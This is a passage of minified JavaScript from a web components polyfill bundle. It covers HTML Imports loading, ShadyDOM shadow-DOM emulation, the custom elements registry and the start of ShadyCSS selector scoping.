this.s(function(){c=!0;d()});this.o(function(){b=!0;d()})}};g.prototype.flatten=function(a){var b=this;a=a.querySelectorAll("link[rel=import]");l(a,function(a){var c=b.a[a.href];(a.import=c)&&c.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&(b.a[a.href]=a,a.readyState="loading",a.import=a,b.flatten(c),a.appendChild(c))})};g.prototype.o=function(a){function b(e){if(e<d){var f=c[e],g=document.createElement("script");f.removeAttribute("import-dependency");l(f.attributes,function(a){return g.setAttribute(a.name,
a.value)});n=g;f.parentNode.replaceChild(g,f);k(g,function(){n=null;b(e+1)})}else a()}var c=document.querySelectorAll("script[import-dependency]"),d=c.length;b(0)};g.prototype.s=function(a){var b=document.querySelectorAll("style[import-dependency],\n    link[rel=stylesheet][import-dependency]"),d=b.length;if(d){var e=z&&!!document.querySelector("link[rel=stylesheet][href][type=import-disable]");l(b,function(b){k(b,function(){b.removeAttribute("import-dependency");0===--d&&a()});if(e&&b.parentNode!==
document.head){var f=document.createElement(b.localName);f.__appliedElement=b;f.setAttribute("type","import-placeholder");b.parentNode.insertBefore(f,b.nextSibling);for(f=c(b);f&&c(f);)f=c(f);f.parentNode!==document.head&&(f=null);document.head.insertBefore(b,f);b.removeAttribute("type")}})}else a()};g.prototype.j=function(){var a=this,b=document.querySelectorAll("link[rel=import]");l(b,function(b){return a.g(b)},!0)};g.prototype.g=function(a){a.__loaded||(a.__loaded=!0,a.import&&(a.import.readyState=
"complete"),a.dispatchEvent(b(a.import?"load":"error",{bubbles:!1,cancelable:!1,detail:void 0})))};g.prototype.l=function(a){var b=this;l(a,function(a){return l(a.addedNodes,function(a){a&&a.nodeType===Node.ELEMENT_NODE&&(h(a)?b.h(a):b.c(a))})})};if(m){var x=document.querySelectorAll("link[rel=import]");l(x,function(a){a.import&&"loading"===a.import.readyState||(a.__loaded=!0)});x=function(a){a=a.target;h(a)&&(a.__loaded=!0)};document.addEventListener("load",x,!0);document.addEventListener("error",
x,!0)}else{var y=Object.getOwnPropertyDescriptor(Node.prototype,"baseURI");Object.defineProperty((!y||y.configurable?Node:Element).prototype,"baseURI",{get:function(){var a=h(this)?this:c(this);return a?a.href:y&&y.get?y.get.call(this):(document.querySelector("base")||window.location).href},configurable:!0,enumerable:!0});e(function(){return new g})}f(function(){return document.dispatchEvent(b("HTMLImportsLoaded",{cancelable:!0,bubbles:!0,detail:void 0}))});a.useNative=m;a.whenReady=f;a.importForElement=
c})(window.HTMLImports=window.HTMLImports||{});var E=window.ShadyDOM||{};E.$a=!(!Element.prototype.attachShadow||!Node.prototype.getRootNode);var hb=Object.getOwnPropertyDescriptor(Node.prototype,"firstChild");E.S=!!(hb&&hb.configurable&&hb.get);E.za=E.force||!E.$a;var X=Element.prototype,Mc=X.matches||X.matchesSelector||X.mozMatchesSelector||X.msMatchesSelector||X.oMatchesSelector||X.webkitMatchesSelector,Pa=document.createTextNode(""),Lb=0,Oa=[];(new MutationObserver(function(){for(;Oa.length;)try{Oa.shift()()}catch(a){throw Pa.textContent=
Lb++,a;}})).observe(Pa,{characterData:!0});var Vd=!!document.contains,aa=[],Qa;ma.list=aa;la.prototype.hb=function(){var a=this;this.a||(this.a=!0,Kb(function(){a.b()}))};la.prototype.b=function(){if(this.a){this.a=!1;var a=this.takeRecords();a.length&&this.X.forEach(function(b){b(a)})}};la.prototype.takeRecords=function(){if(this.addedNodes.length||this.removedNodes.length){var a=[{addedNodes:this.addedNodes,removedNodes:this.removedNodes}];this.addedNodes=[];this.removedNodes=[];return a}return[]};
var cc=Element.prototype.appendChild,Xa=Element.prototype.insertBefore,ba=Element.prototype.removeChild,kc=Element.prototype.setAttribute,Nc=Element.prototype.removeAttribute,ib=Element.prototype.cloneNode,Ya=Document.prototype.importNode,sc=Element.prototype.addEventListener,vc=Element.prototype.removeEventListener,rc=Window.prototype.addEventListener,uc=Window.prototype.removeEventListener,jb=Element.prototype.dispatchEvent,ca=Node.prototype.contains||HTMLElement.prototype.contains,Wd=Object.freeze({appendChild:cc,
insertBefore:Xa,removeChild:ba,setAttribute:kc,removeAttribute:Nc,cloneNode:ib,importNode:Ya,addEventListener:sc,removeEventListener:vc,rb:rc,sb:uc,dispatchEvent:jb,querySelector:Element.prototype.querySelector,querySelectorAll:Element.prototype.querySelectorAll,contains:ca}),Cd=/[&\u00A0"]/g,Fd=/[&\u00A0<>]/g,Dd=Pb("area base br col command embed hr img input keygen link meta param source track wbr".split(" ")),Ed=Pb("style script xmp iframe noembed noframes plaintext noscript".split(" ")),C=document.createTreeWalker(document,
NodeFilter.SHOW_ALL,null,!1),D=document.createTreeWalker(document,NodeFilter.SHOW_ELEMENT,null,!1),Xd=Object.freeze({parentNode:U,firstChild:Ka,lastChild:La,previousSibling:Qb,nextSibling:Rb,childNodes:S,parentElement:Sb,firstElementChild:Tb,lastElementChild:Ub,previousElementSibling:Vb,nextElementSibling:Wb,children:Xb,innerHTML:Yb,textContent:Zb}),kb=Object.getOwnPropertyDescriptor(Element.prototype,"innerHTML")||Object.getOwnPropertyDescriptor(HTMLElement.prototype,"innerHTML"),sa=document.implementation.createHTMLDocument("inert").createElement("div"),
lb=Object.getOwnPropertyDescriptor(Document.prototype,"activeElement"),$b={parentElement:{get:function(){var a=this.__shady&&this.__shady.parentNode;a&&a.nodeType!==Node.ELEMENT_NODE&&(a=null);return void 0!==a?a:Sb(this)},configurable:!0},parentNode:{get:function(){var a=this.__shady&&this.__shady.parentNode;return void 0!==a?a:U(this)},configurable:!0},nextSibling:{get:function(){var a=this.__shady&&this.__shady.nextSibling;return void 0!==a?a:Rb(this)},configurable:!0},previousSibling:{get:function(){var a=
this.__shady&&this.__shady.previousSibling;return void 0!==a?a:Qb(this)},configurable:!0},className:{get:function(){return this.getAttribute("class")||""},set:function(a){this.setAttribute("class",a)},configurable:!0},nextElementSibling:{get:function(){if(this.__shady&&void 0!==this.__shady.nextSibling){for(var a=this.nextSibling;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.nextSibling;return a}return Wb(this)},configurable:!0},previousElementSibling:{get:function(){if(this.__shady&&void 0!==this.__shady.previousSibling){for(var a=
this.previousSibling;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.previousSibling;return a}return Vb(this)},configurable:!0}},Sa={childNodes:{get:function(){if(T(this)){if(!this.__shady.childNodes){this.__shady.childNodes=[];for(var a=this.firstChild;a;a=a.nextSibling)this.__shady.childNodes.push(a)}var b=this.__shady.childNodes}else b=S(this);b.item=function(a){return b[a]};return b},configurable:!0},childElementCount:{get:function(){return this.children.length},configurable:!0},firstChild:{get:function(){var a=
this.__shady&&this.__shady.firstChild;return void 0!==a?a:Ka(this)},configurable:!0},lastChild:{get:function(){var a=this.__shady&&this.__shady.lastChild;return void 0!==a?a:La(this)},configurable:!0},textContent:{get:function(){if(T(this)){for(var a=[],b=0,c=this.childNodes,d;d=c[b];b++)d.nodeType!==Node.COMMENT_NODE&&a.push(d.textContent);return a.join("")}return Zb(this)},set:function(a){switch(this.nodeType){case Node.ELEMENT_NODE:case Node.DOCUMENT_FRAGMENT_NODE:for(;this.firstChild;)this.removeChild(this.firstChild);
(0<a.length||this.nodeType===Node.ELEMENT_NODE)&&this.appendChild(document.createTextNode(a));break;default:this.nodeValue=a}},configurable:!0},firstElementChild:{get:function(){if(this.__shady&&void 0!==this.__shady.firstChild){for(var a=this.firstChild;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.nextSibling;return a}return Tb(this)},configurable:!0},lastElementChild:{get:function(){if(this.__shady&&void 0!==this.__shady.lastChild){for(var a=this.lastChild;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.previousSibling;
return a}return Ub(this)},configurable:!0},children:{get:function(){var a;T(this)?a=Array.prototype.filter.call(this.childNodes,function(a){return a.nodeType===Node.ELEMENT_NODE}):a=Xb(this);a.item=function(b){return a[b]};return a},configurable:!0},innerHTML:{get:function(){var a="template"===this.localName?this.content:this;return T(this)?Ra(a):Yb(a)},set:function(a){for(var b="template"===this.localName?this.content:this;b.firstChild;)b.removeChild(b.firstChild);for(kb&&kb.set?kb.set.call(sa,a):
sa.innerHTML=a;sa.firstChild;)b.appendChild(sa.firstChild)},configurable:!0}},Oc={shadowRoot:{get:function(){return this.__shady&&this.__shady.fb||null},configurable:!0}},Ta={activeElement:{get:function(){var a=lb&&lb.get?lb.get.call(document):E.S?void 0:document.activeElement;if(a&&a.nodeType){var b=!!G(this);if(this===document||b&&this.host!==a&&ca.call(this.host,a)){for(b=Z(a);b&&b!==this;)a=b.host,b=Z(a);a=this===document?b?null:a:b===this?a:null}else a=null}else a=null;return a},set:function(){},
configurable:!0}},Jb=E.S?function(){}:function(a){a.__shady&&a.__shady.Na||(a.__shady=a.__shady||{},a.__shady.Na=!0,K(a,$b,!0))},Ib=E.S?function(){}:function(a){a.__shady&&a.__shady.La||(a.__shady=a.__shady||{},a.__shady.La=!0,K(a,Sa,!0),K(a,Oc,!0))},oa=null,da="__eventWrappers"+Date.now(),Yd={blur:!0,focus:!0,focusin:!0,focusout:!0,click:!0,dblclick:!0,mousedown:!0,mouseenter:!0,mouseleave:!0,mousemove:!0,mouseout:!0,mouseover:!0,mouseup:!0,wheel:!0,beforeinput:!0,input:!0,keydown:!0,keyup:!0,compositionstart:!0,
compositionupdate:!0,compositionend:!0,touchstart:!0,touchend:!0,touchmove:!0,touchcancel:!0,pointerover:!0,pointerenter:!0,pointerdown:!0,pointermove:!0,pointerup:!0,pointercancel:!0,pointerout:!0,pointerleave:!0,gotpointercapture:!0,lostpointercapture:!0,dragstart:!0,drag:!0,dragenter:!0,dragleave:!0,dragover:!0,drop:!0,dragend:!0,DOMActivate:!0,DOMFocusIn:!0,DOMFocusOut:!0,keypress:!0},wc={get composed(){!1!==this.isTrusted&&void 0===this.ea&&(this.ea=Yd[this.type]);return this.ea||!1},composedPath:function(){this.qa||
(this.qa=Za(this.__target,this.composed));return this.qa},get target(){return mc(this.currentTarget,this.composedPath())},get relatedTarget(){if(!this.ra)return null;this.sa||(this.sa=Za(this.ra,!0));return mc(this.currentTarget,this.sa)},stopPropagation:function(){Event.prototype.stopPropagation.call(this);this.fa=!0},stopImmediatePropagation:function(){Event.prototype.stopImmediatePropagation.call(this);this.fa=this.Ka=!0}},ab={focus:!0,blur:!0},Zd=$a(window.Event),$d=$a(window.CustomEvent),ae=
$a(window.MouseEvent),Hb={};l.prototype=Object.create(DocumentFragment.prototype);l.prototype.F=function(a,b){this.Ma="ShadyRoot";ka(a);ka(this);this.host=a;this.H=b&&b.mode;a.__shady=a.__shady||{};a.__shady.root=this;a.__shady.fb="closed"!==this.H?this:null;this.P=!1;this.b=[];this.a={};this.c=[];b=S(a);for(var c=0,d=b.length;c<d;c++)ba.call(a,b[c])};l.prototype.L=function(){var a=this;this.P||(this.P=!0,Nb(function(){return a.va()}))};l.prototype.K=function(){for(var a=this,b=this;b;)b.P&&(a=b),
b=b.Ua();return a};l.prototype.Ua=function(){var a=this.host.getRootNode();if(G(a))for(var b=this.host.childNodes,c=0,d;c<b.length;c++)if(d=b[c],this.j(d))return a};l.prototype.va=function(){this.P&&this.K()._renderRoot()};l.prototype._renderRoot=function(){this.P=!1;this.B();this.s()};l.prototype.B=function(){this.f();for(var a=0,b;a<this.b.length;a++)b=this.b[a],this.o(b);for(b=this.host.firstChild;b;b=b.nextSibling)this.h(b);for(a=0;a<this.b.length;a++){b=this.b[a];if(!b.__shady.assignedNodes.length)for(var c=
b.firstChild;c;c=c.nextSibling)this.h(c,b);c=b.parentNode;(c=c.__shady&&c.__shady.root)&&c.ta()&&c._renderRoot();this.g(b.__shady.R,b.__shady.assignedNodes);if(c=b.__shady.ua){for(var d=0;d<c.length;d++)c[d].__shady.ia=null;b.__shady.ua=null;c.length>b.__shady.assignedNodes.length&&(b.__shady.ka=!0)}b.__shady.ka&&(b.__shady.ka=!1,this.i(b))}};l.prototype.h=function(a,b){a.__shady=a.__shady||{};var c=a.__shady.ia;a.__shady.ia=null;b||(b=(b=this.a[a.slot||"__catchall"])&&b[0]);b?(b.__shady.assignedNodes.push(a),
a.__shady.assignedSlot=b):a.__shady.assignedSlot=void 0;c!==a.__shady.assignedSlot&&a.__shady.assignedSlot&&(a.__shady.assignedSlot.__shady.ka=!0)};l.prototype.o=function(a){var b=a.__shady.assignedNodes;a.__shady.assignedNodes=[];a.__shady.R=[];if(a.__shady.ua=b)for(var c=0;c<b.length;c++){var d=b[c];d.__shady.ia=d.__shady.assignedSlot;d.__shady.assignedSlot===a&&(d.__shady.assignedSlot=null)}};l.prototype.g=function(a,b){for(var c=0,d;c<b.length&&(d=b[c]);c++)"slot"==d.localName?this.g(a,d.__shady.assignedNodes):
a.push(b[c])};l.prototype.i=function(a){jb.call(a,new Event("slotchange"));a.__shady.assignedSlot&&this.i(a.__shady.assignedSlot)};l.prototype.s=function(){for(var a=this.b,b=[],c=0;c<a.length;c++){var d=a[c].parentNode;d.__shady&&d.__shady.root||!(0>b.indexOf(d))||b.push(d)}for(a=0;a<b.length;a++)c=b[a],this.O(c===this?this.host:c,this.w(c))};l.prototype.w=function(a){var b=[];a=a.childNodes;for(var c=0;c<a.length;c++){var d=a[c];if(this.j(d)){d=d.__shady.R;for(var e=0;e<d.length;e++)b.push(d[e])}else b.push(d)}return b};
l.prototype.j=function(a){return"slot"==a.localName};l.prototype.O=function(a,b){for(var c=S(a),d=Id(b,b.length,c,c.length),e=0,f=0,k;e<d.length&&(k=d[e]);e++){for(var g=0,l;g<k.U.length&&(l=k.U[g]);g++)U(l)===a&&ba.call(a,l),c.splice(k.index+f,1);f-=k.W}for(e=0;e<d.length&&(k=d[e]);e++)for(f=c[k.index],g=k.index;g<k.index+k.W;g++)l=b[g],Xa.call(a,l,f),c.splice(g,0,l)};l.prototype.Qa=function(a){this.c.push.apply(this.c,[].concat(a instanceof Array?a:hd(gd(a))))};l.prototype.f=function(){this.c.length&&
(this.G(this.c),this.c=[])};l.prototype.G=function(a){for(var b,c=0;c<a.length;c++){var d=a[c];d.__shady=d.__shady||{};ka(d);ka(d.parentNode);var e=this.l(d);this.a[e]?(b=b||{},b[e]=!0,this.a[e].push(d)):this.a[e]=[d];this.b.push(d)}if(b)for(var f in b)this.a[f]=this.m(this.a[f])};l.prototype.l=function(a){var b=a.name||a.getAttribute("name")||"__catchall";return a.Oa=b};l.prototype.m=function(a){return a.sort(function(a,c){a=xc(a);for(var b=xc(c),e=0;e<a.length;e++){c=a[e];var f=b[e];if(c!==f)return a=
Array.from(c.parentNode.childNodes),a.indexOf(c)-a.indexOf(f)}})};l.prototype.Ta=function(a){this.f();var b=this.a,c;for(c in b)for(var d=b[c],e=0;e<d.length;e++){var f=d[e];if(Mb(a,f)){d.splice(e,1);var k=this.b.indexOf(f);0<=k&&this.b.splice(k,1);e--;this.I(f);k=!0}}return k};l.prototype.Va=function(a){var b=a.Oa,c=this.l(a);if(c!==b){b=this.a[b];var d=b.indexOf(a);0<=d&&b.splice(d,1);b=this.a[c]||(this.a[c]=[]);b.push(a);1<b.length&&(this.a[c]=this.m(b))}};l.prototype.I=function(a){if(a=a.__shady.R)for(var b=
0;b<a.length;b++){var c=a[b],d=U(c);d&&ba.call(d,c)}};l.prototype.ta=function(){this.f();return!!this.b.length};l.prototype.addEventListener=function(a,b,c){"object"!==typeof c&&(c={capture:!!c});c.ga=this;this.host.addEventListener(a,b,c)};l.prototype.removeEventListener=function(a,b,c){"object"!==typeof c&&(c={capture:!!c});c.ga=this;this.host.removeEventListener(a,b,c)};l.prototype.getElementById=function(a){return na(this,function(b){return b.id==a},function(a){return!!a})[0]||null};(function(a){K(a,
Sa,!0);K(a,Ta,!0)})(l.prototype);var Md={addEventListener:pc.bind(window),removeEventListener:tc.bind(window)},Ld={addEventListener:pc,removeEventListener:tc,appendChild:function(a){return Ua(this,a)},insertBefore:function(a,b){return Ua(this,a,b)},removeChild:function(a){return Va(this,a)},replaceChild:function(a,b){Ua(this,a,b);Va(this,b);return a},cloneNode:function(a){if("template"==this.localName)var b=ib.call(this,a);else if(b=ib.call(this,!1),a){a=this.childNodes;for(var c=0,d;c<a.length;c++)d=
a[c].cloneNode(!0),b.appendChild(d)}return b},getRootNode:function(){return gc(this)},contains:function(a){return Mb(this,a)},get isConnected(){var a=this.ownerDocument;if(Vd&&ca.call(a,this)||a.documentElement&&ca.call(a.documentElement,this))return!0;for(a=this;a&&!(a instanceof Document);)a=a.parentNode||(a instanceof l?a.host:void 0);return!!(a&&a instanceof Document)},dispatchEvent:function(a){ma();return jb.call(this,a)}},Nd={get assignedSlot(){return yc(this)}},bb={querySelector:function(a){return na(this,
function(b){return Mc.call(b,a)},function(a){return!!a})[0]||null},querySelectorAll:function(a){return na(this,function(b){return Mc.call(b,a)})}},Bc={assignedNodes:function(a){if("slot"===this.localName)return ic(this),this.__shady?(a&&a.flatten?this.__shady.R:this.__shady.assignedNodes)||[]:[]}},zc=Na({setAttribute:function(a,b){jc(this,a,b)},removeAttribute:function(a){Nc.call(this,a);fc(this,a)},attachShadow:function(a){if(!this)throw"Must provide a host.";if(!a)throw"Not enough arguments.";return new l(Hb,
this,a)},get slot(){return this.getAttribute("slot")},set slot(a){jc(this,"slot",a)},get assignedSlot(){return yc(this)}},bb,Bc);Object.defineProperties(zc,Oc);var Ac=Na({importNode:function(a,b){return lc(a,b)},getElementById:function(a){return na(this,function(b){return b.id==a},function(a){return!!a})[0]||null}},bb);Object.defineProperties(Ac,{_activeElement:Ta.activeElement});var be=HTMLElement.prototype.blur,Od=Na({blur:function(){var a=this.__shady&&this.__shady.root;(a=a&&a.activeElement)?
a.blur():be.call(this)}});E.za&&(window.ShadyDOM={inUse:E.za,patch:function(a){return a},isShadyRoot:G,enqueue:Nb,flush:ma,settings:E,filterMutations:Bd,observeChildren:zd,unobserveChildren:yd,nativeMethods:Wd,nativeTree:Xd},window.Event=Zd,window.CustomEvent=$d,window.MouseEvent=ae,Hd(),Kd(),window.ShadowRoot=l);var Pd=new Set("annotation-xml color-profile font-face font-face-src font-face-uri font-face-format font-face-name missing-glyph".split(" "));B.prototype.B=function(a,b){this.o.set(a,b);
this.m.set(b.constructor,b)};B.prototype.c=function(a){return this.o.get(a)};B.prototype.w=function(a){return this.m.get(a)};B.prototype.s=function(a){this.h=!0;this.j.push(a)};B.prototype.l=function(a){var b=this;this.h&&O(a,function(a){return b.g(a)})};B.prototype.g=function(a){if(this.h&&!a.__CE_patched){a.__CE_patched=!0;for(var b=0;b<this.j.length;b++)this.j[b](a)}};B.prototype.b=function(a){var b=[];O(a,function(a){return b.push(a)});for(a=0;a<b.length;a++){var c=b[a];1===c.__CE_state?this.connectedCallback(c):
this.i(c)}};B.prototype.a=function(a){var b=[];O(a,function(a){return b.push(a)});for(a=0;a<b.length;a++){var c=b[a];1===c.__CE_state&&this.disconnectedCallback(c)}};B.prototype.f=function(a,b){var c=this;b=b?b:{};var d=b.kb||new Set,e=b.Da||function(a){return c.i(a)},f=[];O(a,function(a){if("link"===a.localName&&"import"===a.getAttribute("rel")){var b=a.import;b instanceof Node&&"complete"===b.readyState?(b.__CE_isImportDocument=!0,b.__CE_hasRegistry=!0):a.addEventListener("load",function(){var b=
a.import;if(!b.__CE_documentLoadHandled){b.__CE_documentLoadHandled=!0;b.__CE_isImportDocument=!0;b.__CE_hasRegistry=!0;var f=new Set(d);f.delete(b);c.f(b,{kb:f,Da:e})}})}else f.push(a)},d);if(this.h)for(a=0;a<f.length;a++)this.g(f[a]);for(a=0;a<f.length;a++)e(f[a])};B.prototype.i=function(a){if(void 0===a.__CE_state){var b=this.c(a.localName);if(b){b.constructionStack.push(a);var c=b.constructor;try{try{if(new c!==a)throw Error("The custom element constructor did not produce the element being upgraded.");
}finally{b.constructionStack.pop()}}catch(f){throw a.__CE_state=2,f;}a.__CE_state=1;a.__CE_definition=b;if(b.attributeChangedCallback)for(b=b.observedAttributes,c=0;c<b.length;c++){var d=b[c],e=a.getAttribute(d);null!==e&&this.attributeChangedCallback(a,d,null,e,null)}t(a)&&this.connectedCallback(a)}}};B.prototype.connectedCallback=function(a){var b=a.__CE_definition;b.connectedCallback&&b.connectedCallback.call(a)};B.prototype.disconnectedCallback=function(a){var b=a.__CE_definition;b.disconnectedCallback&&
b.disconnectedCallback.call(a)};B.prototype.attributeChangedCallback=function(a,b,c,d,e){var f=a.__CE_definition;f.attributeChangedCallback&&-1<f.observedAttributes.indexOf(b)&&f.attributeChangedCallback.call(a,b,c,d,e)};Ja.prototype.c=function(){this.M&&this.M.disconnect()};Ja.prototype.f=function(a){var b=this.a.readyState;"interactive"!==b&&"complete"!==b||this.c();for(b=0;b<a.length;b++)for(var c=a[b].addedNodes,d=0;d<c.length;d++)this.b.f(c[d])};Gb.prototype.c=function(){if(this.a)throw Error("Already resolved.");
this.a=void 0;this.b&&this.b(void 0)};y.prototype.define=function(a,b){var c=this;if(!(b instanceof Function))throw new TypeError("Custom element constructors must be functions.");if(!Cc(a))throw new SyntaxError("The element name '"+a+"' is not valid.");if(this.a.c(a))throw Error("A custom element with name '"+a+"' has already been defined.");if(this.c)throw Error("A custom element is already being defined.");this.c=!0;try{var d=function(a){var b=e[a];if(void 0!==b&&!(b instanceof Function))throw Error("The '"+
a+"' callback must be a function.");return b},e=b.prototype;if(!(e instanceof Object))throw new TypeError("The custom element constructor's prototype is not an object.");var f=d("connectedCallback");var g=d("disconnectedCallback");var h=d("adoptedCallback");var l=d("attributeChangedCallback");var n=b.observedAttributes||[]}catch(m){return}finally{this.c=!1}b={localName:a,constructor:b,connectedCallback:f,disconnectedCallback:g,adoptedCallback:h,attributeChangedCallback:l,observedAttributes:n,constructionStack:[]};
this.a.B(a,b);this.g.push(b);this.b||(this.b=!0,this.f(function(){return c.j()}))};y.prototype.j=function(){var a=this;if(!1!==this.b){this.b=!1;for(var b=this.g,c=[],d=new Map,e=0;e<b.length;e++)d.set(b[e].localName,[]);this.a.f(document,{Da:function(b){if(void 0===b.__CE_state){var e=b.localName,f=d.get(e);f?f.push(b):a.a.c(e)&&c.push(b)}}});for(e=0;e<c.length;e++)this.a.i(c[e]);for(;0<b.length;){var f=b.shift();e=f.localName;f=d.get(f.localName);for(var g=0;g<f.length;g++)this.a.i(f[g]);(e=this.h.get(e))&&
e.c()}}};y.prototype.get=function(a){if(a=this.a.c(a))return a.constructor};y.prototype.whenDefined=function(a){if(!Cc(a))return Promise.reject(new SyntaxError("'"+a+"' is not a valid custom element name."));var b=this.h.get(a);if(b)return b.f;b=new Gb;this.h.set(a,b);this.a.c(a)&&!this.g.some(function(b){return b.localName===a})&&b.c();return b.f};y.prototype.l=function(a){this.i.c();var b=this.f;this.f=function(c){return a(function(){return b(c)})}};window.CustomElementRegistry=y;y.prototype.define=
y.prototype.define;y.prototype.get=y.prototype.get;y.prototype.whenDefined=y.prototype.whenDefined;y.prototype.polyfillWrapFlushCallback=y.prototype.l;var Ea=window.Document.prototype.createElement,td=window.Document.prototype.createElementNS,sd=window.Document.prototype.importNode,ud=window.Document.prototype.prepend,vd=window.Document.prototype.append,ce=window.DocumentFragment.prototype.prepend,de=window.DocumentFragment.prototype.append,wb=window.Node.prototype.cloneNode,ia=window.Node.prototype.appendChild,
Db=window.Node.prototype.insertBefore,Fa=window.Node.prototype.removeChild,Eb=window.Node.prototype.replaceChild,Ia=Object.getOwnPropertyDescriptor(window.Node.prototype,"textContent"),vb=window.Element.prototype.attachShadow,Ca=Object.getOwnPropertyDescriptor(window.Element.prototype,"innerHTML"),Ga=window.Element.prototype.getAttribute,xb=window.Element.prototype.setAttribute,zb=window.Element.prototype.removeAttribute,ja=window.Element.prototype.getAttributeNS,yb=window.Element.prototype.setAttributeNS,
Ab=window.Element.prototype.removeAttributeNS,Cb=window.Element.prototype.insertAdjacentElement,jd=window.Element.prototype.prepend,kd=window.Element.prototype.append,md=window.Element.prototype.before,nd=window.Element.prototype.after,od=window.Element.prototype.replaceWith,pd=window.Element.prototype.remove,xd=window.HTMLElement,Da=Object.getOwnPropertyDescriptor(window.HTMLElement.prototype,"innerHTML"),Bb=window.HTMLElement.prototype.insertAdjacentElement,Fb=new function(){},ta=window.customElements;
if(!ta||ta.forcePolyfill||"function"!=typeof ta.define||"function"!=typeof ta.get){var Y=new B;wd(Y);rd(Y);Ha(Y,DocumentFragment.prototype,{Z:ce,append:de});qd(Y);id(Y);document.__CE_hasRegistry=!0;var ee=new y(Y);Object.defineProperty(window,"customElements",{configurable:!0,enumerable:!0,value:ee})}var I={STYLE_RULE:1,da:7,MEDIA_RULE:4,na:1E3},F={Ya:/\/\*[^*]*\*+([^/*][^*]*\*+)*\//gim,port:/@import[^;]*;/gim,wa:/(?:^[^;\-\s}]+)?--[^;{}]*?:[^{};]*?(?:[;\n]|$)/gim,Aa:/(?:^[^;\-\s}]+)?--[^;{}]*?:[^{};]*?{[^}]*?}(?:[;\n]|$)?/gim,
eb:/@apply\s*\(?[^);]*\)?\s*(?:[;\n]|$)?/gim,jb:/[^;:]*?:[^;]*?var\([^;]*\)(?:[;\n]|$)?/gim,cb:/^@[^\s]*keyframes/,Ba:/\s+/g},z=!(window.ShadyDOM&&window.ShadyDOM.inUse);if(window.ShadyCSS&&void 0!==window.ShadyCSS.nativeCss)var A=window.ShadyCSS.nativeCss;else window.ShadyCSS?(Fc(window.ShadyCSS),window.ShadyCSS=void 0):Fc(window.WebComponents&&window.WebComponents.flags);var ua=/(?:^|[;\s{]\s*)(--[\w-]*?)\s*:\s*(?:((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};{])+)|\{([^}]*)\}(?:(?=[;\s}])|$))/gi,
va=/(?:^|\W+)@apply\s*\(?([^);\n]*)\)?/gi,fe=/(--[\w-]+)\s*([:,;)]|$)/gi,ge=/(animation\s*:)|(animation-name\s*:)/,Rd=/@media\s(.*)/,he=/\{[^}]*\}/g,Q=null;u.prototype.b=function(a,b,c){a.__styleScoped?a.__styleScoped=null:this.j(a,b||"",c)};u.prototype.j=function(a,b,c){a.nodeType===Node.ELEMENT_NODE&&this.h(a,b,c);if(a="template"===a.localName?(a.content||a.ob).childNodes:a.children||a.childNodes)for(var d=0;d<a.length;d++)this.j(a[d],b,c)};u.prototype.h=function(a,b,c){if(b)if(a.classList)c?(a.classList.remove("style-scope"),
a.classList.remove(b)):(a.classList.add("style-scope"),a.classList.add(b));else if(a.getAttribute){var d=a.getAttribute(ie);c?d&&(b=d.replace("style-scope","").replace(b,""),qa(a,b)):qa(a,(d?d+" ":"")+"style-scope "+b)}};u.prototype.c=function(a,b,c){var d=a.__cssBuild;z||"shady"===d?b=V(b,c):(a=R(a),b=this.G(b,a.is,a.V,c)+"\n\n");return b.trim()};u.prototype.G=function(a,b,c,d){var e=this.f(b,c);b=this.i(b);var f=this;return V(a,function(a){a.c||(f.I(a,b,e),a.c=!0);d&&d(a,b,e)})};u.prototype.i=function(a){return a?
je+a:""};u.prototype.f=function(a,b){return b?"[is="+a+"]":a};u.prototype.I=function(a,b,c){this.l(a,this.g,b,c)};u.prototype.l=function(a,b,c,d){a.selector=a.v=this.m(a,b,c,d)};u.prototype.m=function(a,b,c,d){var e=a.selector.split(Pc);if(!Gc(a)){a=0;for(var f=e.length,g;a<f&&(g=e[a]);a++)e[a]=b.call(this,g,c,d)}return e.join(Pc)};u.prototype.s=function(a){return a.replace(mb,function(a,c,d){-1<d.indexOf("+")?d=d.replace(/\+/g,"___"):-1<d.indexOf("___")&&(d=d.replace(/___/g,"+"));return":"+c+"("+
d+")"})};u.prototype.g=function(a,b,c){var d=this,e=!1;a=a.trim();var f=mb.test(a);f&&(a=a.replace(mb,function(a,b,c){return":"+b+"("+c.replace(/\s/g,"")+")"}),a=this.s(a));a=a.replace(ke,nb+" $1");a=a.replace(le,function(a,f,g){e||(a=d.B(g,f,b,c),e=e||a.stop,f=a.Xa,g=a.value);return f+g});f&&(a=this.s(a));return a};u.prototype.B=function(a,b,c,d){var e=a.indexOf(ob);0<=a.indexOf(nb)?a=this.F(a,d):0!==e&&(a=c?this.o(a,c):a);c=!1;0<=e&&(b="",c=!0);if(c){var f=!0;c&&(a=a.replace(me,function(a,b){return" > "+
b}))}a=a.replace(ne,function(a,b,c){return'[dir="'+c+'"] '+b+", "+b+'[dir="'+c+'"]'});return{value:a,Xa:b,stop:f}};u.prototype.o=function(a,b){a=a.split(Qc);a[0]+=b;return a.join(Qc)};u.prototype.F=function(a,b){var c=a.match(Rc);return(c=c&&c[2].trim()||"")?c[0].match(Sc)?a.replace(Rc,function(a,c,f){return b+f}):c.split(Sc)[0]===b?c:oe:a.replace(nb,b)};u.prototype.H=function(a){a.selector=a.parsedSelector;this.w(a);this.l(a,this.K)};u.prototype.w=function(a){a.selector===pe&&(a.selector="html")};
u.prototype.K=function(a){return a.match(ob)?this.g(a,Tc):this.o(a.trim(),Tc)};J.Object.defineProperties(u.prototype,{a:{configurable:!0,enumerable:!0,get:function(){return"style-scope"}}});var mb=/:(nth[-\w]+)\(([^)]+)\)/,Tc=":not(.style-scope)",Pc=",",le=/(^|[\s>+~]+)((?:\[.+?\]|[^\s>+~=[])+)/g,Sc=/[[.:#*]/,nb=":host",pe=":root",ob="::slotted",ke=new RegExp("^("+ob+")"),Rc=/(:host)(?:\(((?:\([^)(]*\)|[^)(]*)+?)\))/,me=/(?:::slotted)(?:\(((?:\([^)(]*\)|[^)(]*)+?)\))/,ne=/(.*):dir\((?:(ltr|rtl))\)/,
